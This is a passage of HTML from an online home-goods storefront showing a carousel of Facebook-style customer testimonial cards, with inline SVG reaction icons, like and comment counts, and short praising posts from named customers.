      <radialGradient id="gradient-column_qGLnBp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_qGLnBp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_qGLnBp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_qGLnBp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_qGLnBp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_qGLnBp2u)"></path>
      <radialGradient id="gradient-column_qGLnBp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.4k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        105 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Jessica Shefield
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I love Home Cratology!</p><p>The products are beautiful and the customer service really care. This company is the real deal!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_mVbT8Q2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_mVbT8Q2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_mVbT8Q2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_mVbT8Q2s)"></path>
      </mask>
      <radialGradient id="gradient-column_mVbT8Q2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_mVbT8Q2u)"></path>
      <radialGradient id="gradient-column_mVbT8Q2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        20 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Christy Kent
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
